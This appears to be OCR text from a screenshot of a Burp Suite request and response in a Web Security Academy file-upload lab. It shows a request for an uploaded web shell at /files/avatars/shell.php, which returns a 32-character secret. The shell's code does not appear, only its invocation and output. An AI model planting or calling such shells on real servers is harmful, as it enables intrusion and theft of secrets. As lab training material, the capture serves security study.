 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/1.1
2 Host: .web-security-academy.net
3 Cookie: session=o4rd87fbaRfDjicl8vduJk9F1zQknCGU; _dd_s=
logs=1&id=11ca77b8-b650-4fd1-ae26-a729cd888b48&created=1649584118385&expire=1649585766698
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Apr 2022 10:01:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
8 w41VkX6r15rNgU2A7GWiLjJTB3ZmSSpc